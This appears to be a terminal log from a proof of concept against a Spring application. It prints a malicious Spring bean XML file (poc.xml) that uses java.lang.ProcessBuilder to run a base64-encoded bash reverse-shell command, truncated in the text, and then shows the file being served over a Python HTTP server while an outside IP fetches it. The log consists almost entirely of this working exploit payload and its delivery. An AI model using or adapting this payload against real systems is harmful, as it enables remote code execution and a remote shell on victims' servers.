 [root@iZbp156z1grx9b9s1305p0Z ~]# cat poc.xml
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="http://www.springframework.org/schema/beans
       http://www.springframework.org/schema/beans/spring-beans.xsd">
    <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
        <constructor-arg>
            <list>
                <value>bash</value>
                <value>-c</value>
                <value>{echo,YmFzaCAtaSA+JiAvZGV2L3 |{base64,-d}|{bash,-i}</value>
            </list>
        </constructor-arg>
    </bean>
</beans>
[root@iZbp156z1grx9b9s1305p0Z ~]# python -m http.server
/usr/bin/python: No module named http
[root@iZbp156z1grx9b9s1305p0Z ~]# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
222.212.21.43 - - [18/Jul/2025 13:58:26] "GET / HTTP/1.1" 200 -
222.212.21.43 - - [18/Jul/2025 13:58:26] code 404, message File not found
222.212.21.43 - - [18/Jul/2025 13:58:26] "GET /favicon.ico HTTP/1.1" 404 -
222.212.21.43 - - [18/Jul/2025 13:59:33] "GET /poc.xml HTTP/1.1" 200 -
222.212.21.43 - - [18/Jul/2025 14:02:06] "GET /poc.xml HTTP/1.1" 200 -
222.212.21.43 - - [18/Jul/2025 14:02:06] "GET /poc.xml HTTP/1.1" 200 -